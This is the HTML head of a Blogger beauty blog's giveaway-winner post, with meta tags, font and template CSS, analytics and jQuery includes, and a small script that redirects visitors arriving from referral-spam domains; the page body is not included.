

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crazyforcosmetics.com/2014/05/summer-special-giveaway-winner.html
body_size: 16622
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script type='text/javascript'>
var block = ['site4.free-share-buttons.com', 'www.event-tracking.com', '100dollars-seo.com', 'best-seo-offer.com', 'howtostopreferralspam.eu', 'www4.free-social-buttons.com', 'free-social-buttons.com', 'erot.co', 'buttons-for-your-website.com', 'site3.free-share-buttons.com', 'www1.free-social-buttons.com', 'www.Get-Free-Traffic-Now.com', 'www5.free-social-buttons.com', 'sanjosestartups.com', 'www3.free-social-buttons.com', 'guardlink.org', 'www2.free-social-buttons.com', 'www8.free-social-buttons.com', 'duckduck.go.com', '47988037.videos-for-your-business.com', 'www10.free-social-buttons.com', 'www6.free-social-buttons.com', 'z026.fma.fb.me', 'z033.fma.fb.me', 'forum.topic44166170.darodar.com','r.duckduckgo.com','www7.free-social-buttons.com',];
for (var b = block.length; b--;) {
    if (document.referrer.match(block[b]))
        window.location = "http://google.com/";
}
</script>
<link href='http://www.crazyforcosmetics.com/feeds/posts/default' rel='alternate' title='My blogspot posts Feed' type='application/rss+xml'/>
<!-- Meta Tags ~ bloggerseotipstraining.blogspot.com -->
<meta content='An Indian blog that gives detailed reviews of cosmetics , styling tips for outfits, makeup tutorials and detailed travelogue.Chennai Beauty Blog.' name='description'/>
<meta content='Cosmetics, Skincare, Indian Beauty Blogger, Chennai beauty blogger, Indian makeup, makeup tutorials, travel stories, Paris travel, Singapore travel' name='keywords'/>
<meta content='crazyforcosmetics' name='Author'/>
<meta content='all' name='robots'/>
<meta content='index, follow' name='robots'/>
<meta content='English' name='language'/>
<meta content='India' name='country'/>
<meta content='blogger' name='generator'/>
<!-- /Meta Tags ~ bloggerseotipstraining.blogspot.com -->
<link href="//fonts.googleapis.com/css?family=Oswald" rel="stylesheet" type="text/css">
<meta content='width=1100' name='viewport'/>
<title>Summer Special Giveaway Winner Announcement | Crazy for Cosmetics- A Singapore based Beauty/ Lifestyle blog about Makeup,Lifestyle and Shopping</title>
<style type='text/css'>@font-face{font-family:'Cardo';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/cardo/v21/wlp_gwjKBV1pqhvP3IE7225PUCk.woff2)format('woff2');unicode-range:U+0304-0305,U+0308,U+0331,U+10330-1034A;}@font-face{font-family:'Cardo';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/cardo/v21/wlp_gwjKBV1pqhv03IE7225PUCk.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Cardo';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/cardo/v21/wlp_gwjKBV1pqhv73IE7225PUCk.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Cardo';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/cardo/v21/wlp_gwjKBV1pqhv63IE7225PUCk.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Cardo';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/cardo/v21/wlp_gwjKBV1pqhu63IE7225PUCk.woff2)format('woff2');unicode-range:U+10300-1032F;}@font-face{font-family:'Cardo';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/cardo/v21/wlp_gwjKBV1pqhvM3IE7225PUCk.woff2)format('woff2');unicode-range:U+16A0-16F8;}@font-face{font-family:'Cardo';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/cardo/v21/wlp_gwjKBV1pqhv23IE7225PUCk.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Cardo';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/cardo/v21/wlp_gwjKBV1pqhv43IE7225P.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Merriweather';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDrOSAaGV31CPDaYKfFQn0.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Merriweather';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDrOSAaEF31CPDaYKfFQn0.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Merriweather';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDrOSAaG131CPDaYKfFQn0.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Merriweather';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDrOSAaGl31CPDaYKfFQn0.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Merriweather';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDrOSAaFF31CPDaYKfF.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw0aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw9aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw2aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw3aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw5aXp-p7K4KLg.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDTbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDYbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDZbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDXbtPK-F2qC0s.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Sorts Mill Goudy';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/sortsmillgoudy/v16/Qw3GZR9MED_6PSuS_50nEaVrfzgEbHQEj7E49PCrfQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Sorts Mill Goudy';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/sortsmillgoudy/v16/Qw3GZR9MED_6PSuS_50nEaVrfzgEbHoEj7E49PA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Josh Peterson
URL:      www.noaesthetic.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#66bbdd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#ffffff"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#888888"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#777777" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#f5f5f5"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Post Title" selector="h3.post-title, .comments h4">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color"
default="#5b5b5b"/>
<Variable name="date.header.background.color" description="Background Color" type="color"
default="transparent"/>
<Variable name="date.header.font" description="Text Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="date.header.padding" description="Date Header Padding" type="string" default="inherit"/>
<Variable name="date.header.letterspacing" description="Date Header Letter Spacing" type="string" default="inherit"/>
<Variable name="date.header.margin" description="Date Header Margin" type="string" default="inherit"/>
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="post.footer.background.color" description="Background Color" type="color"
default="#f9f9f9"/>
<Variable name="post.footer.border.color" description="Shadow Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#999999"/>
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="#ffffff"/>
<Variable name="image.border.color" description="Border Color" type="color" default="#eeeeee"/>
<Variable name="image.text.color" description="Caption Text Color" type="color" default="#5b5b5b"/>
</Group>
<Group description="Accents" selector=".content-inner">
<Variable name="body.rule.color" description="Separator Line Color" type="color" default="#eeeeee"/>
<Variable name="tabs.border.color" description="Tabs Border Color" type="color" default="#f2f2f2"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#74e0ce" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(//www.blogblog.com/1kt/simple/body_gradient_tile_light.png)"/>
<Variable name="content.background.color.selector" description="Content Background Color Selector" type="string" default=".content-inner"/>
<Variable name="content.padding" description="Content Padding" type="length" default="10px"/>
<Variable name="content.padding.horizontal" description="Content Horizontal Padding" type="length" default="10px"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="40px"/>
<Variable name="content.shadow.spread.webkit" description="Content Shadow Spread (WebKit)" type="length" default="5px"/>
<Variable name="content.shadow.spread.ie" description="Content Shadow Spread (IE)" type="length" default="10px"/>
<Variable name="main.border.width" description="Main Border Width" type="length" default="0"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url" default="none"/>
<Variable name="header.shadow.offset.left" description="Header Shadow Offset Left" type="length" default="-1px"/>
<Variable name="header.shadow.offset.top" description="Header Shadow Offset Top" type="length" default="-1px"/>
<Variable name="header.shadow.spread" description="Header Shadow Spread" type="length" default="1px"/>
<Variable name="header.padding" description="Header Padding" type="length" default="30px"/>
<Variable name="header.border.size" description="Header Border Size" type="length" default="1px"/>
<Variable name="header.bottom.border.size" description="Header Bottom Border Size" type="length" default="0"/>
<Variable name="header.border.horizontalsize" description="Header Horizontal Border Size" type="length" default="0"/>
<Variable name="description.text.size" description="Description Text Size" type="string" default="140%"/>
<Variable name="tabs.margin.top" description="Tabs Margin Top" type="length" default="0" />
<Variable name="tabs.margin.side" description="Tabs Side Margin" type="length" default="30px" />
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="tabs.border.width" description="Tabs Border Width" type="length" default="1px"/>
<Variable name="tabs.bevel.border.width" description="Tabs Bevel Border Width" type="length" default="1px"/>
<Variable name="post.margin.bottom" description="Post Bottom Margin" type="length" default="25px"/>
<Variable name="image.border.small.size" description="Image Border Small Size" type="length" default="2px"/>
<Variable name="image.border.large.size" description="Image Border Large Size" type="length" default="5px"/>
<Variable name="page.width.selector" description="Page Width Selector" type="string" default=".region-inner"/>
<Variable name="page.width" description="Page Width" type="string" default="auto"/>
<Variable name="main.section.margin" description="Main Section Margin" type="length" default="15px"/>
<Variable name="main.padding" description="Main Padding" type="length" default="15px"/>
<Variable name="main.padding.top" description="Main Padding Top" type="length" default="30px"/>
<Variable name="main.padding.bottom" description="Main Padding Bottom" type="length" default="30px"/>
<Variable name="paging.background"
color="#ffffff"
description="Background of blog paging area" type="background"
default="transparent none no-repeat scroll top center"/>
<Variable name="footer.bevel" description="Bevel border length of footer" type="length" default="0"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.background.size" description="Mobile Background Size" type="string" default="auto"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 16px Montserrat;
color: #5b5b5b;
background: #74e0ce url(//themes.googleusercontent.com/image?id=0BwVBOzw_-hbMNjViMzQ0ZDEtMWU1NS00ZTBkLWFjY2EtZjM5YmU4OTA2MjBm) repeat-x fixed top center /* Credit: Jason Morrow (http://jasonmorrow.etsy.com) */;
padding: 0 40px 40px 40px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #27d7c2;
}
a:visited {
text-decoration:none;
color: #949494;
}
a:hover {
text-decoration:underline;
color: #46fff8;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent none repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
background: #74e0ce url(//themes.googleusercontent.com/image?id=0BwVBOzw_-hbMNjViMzQ0ZDEtMWU1NS00ZTBkLWFjY2EtZjM5YmU4OTA2MjBm) repeat-x fixed top center /* Credit: Jason Morrow (http://jasonmorrow.etsy.com) */;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 40px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 10px #333333;
box-shadow: 0 0 40px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 10px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: rgba(85, 85, 85, 0) url(//www.blogblog.com/1kt/simple/gradients_light.png) repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 60px Playfair Display;
color: #41cbaf;
text-shadow: 1px 2px 3px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #41cbaf;
}
.Header .description {
font-size: 140%;
color: #868686;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #ec83e7;
}
.tabs-inner .section:first-child ul {
margin-top: -0;
border-top: 0 solid #ec83e7;
border-left: 0 solid #ec83e7;
border-right: 0 solid #ec83e7;
}
.tabs-inner .widget ul {
background: #f8f8f8 url(//www.blogblog.com/1kt/simple/gradients_light.png) repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #ec83e7;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 16px Cardo;
color: #a2a2a2;
border-left: 1px solid #ffffff;
border-right: 1px solid #ec83e7;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #f2f2f2;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #f2f2f2;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #f2f2f2;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #f2f2f2;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 1em 0;
font: normal bold 16px Merriweather;
color: #000000;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #a2a2a2;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: rgba(85, 85, 85, 0);
color: #3d85c6;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h3.post-title, .comments h4 {
font: normal bold 30px Sorts Mill Goudy;
margin: .75em 0 0;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #f2f2f2;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #7e3dc6;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #797979;
background-color: #fcfcfc;
border-bottom: 1px solid #f2f2f2;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #f2f2f2;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #f2f2f2;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #a2a2a2;
border-bottom: 1px solid #a2a2a2;
}
.comments .comment-thread.inline-thread {
background-color: #fcfcfc;
}
.comments .continue {
border-top: 2px solid #a2a2a2;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #f2f2f2;
}
.blog-pager {
background: transparent none no-repeat scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #ffffff;
padding: 5px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
body.mobile .AdSense {
margin: 0 -40px;
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #5b5b5b;
}
.mobile-link-button {
background-color: #27d7c2;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #f2f2f2;
color: #000000;
border-top: 1px solid #ec83e7;
border-bottom: 1px solid #ec83e7;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #ec83e7;
}
.PopularPosts .widget-content ul li{padding:0;position:relative}
.item-snippet {
font-size: 90%;
line-height: 1.2em;
position: absolute;
width: 280px;
background-color: whiteSmoke;
padding: 7px;
border-top: 2px solid #FF0202;
z-index: 2;
left: 300px;
top: 60%;
height: 4.5em!important;
visibility: hidden;
opacity: 0;
transition: all 0.6s cubic-bezier(1,2,0,0) 0s;
-moz-transition: all 0.6s cubic-bezier(1,2,0,0) 0s;
-webkit-transition: all 0.6s cubic-bezier(1,2,0,0) 0s;
-o-transition: all 0.6s cubic-bezier(1,2,0,0) 0s;}
.PopularPosts .widget-content ul li:hover .item-snippet{left:60px;opacity:1;visibility:visible}
.PopularPosts img{width:100px;height:100px}
.PopularPosts .item-title{font-family:'Open Sans Condensed',"Arial Narrow",Arial,sans-serif;font-size:125%}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1210px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1210px;
max-width: 1210px;
_width: 1210px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 370px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 370px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("370px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 370px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 370px;
margin-right: -370px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-44166170-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
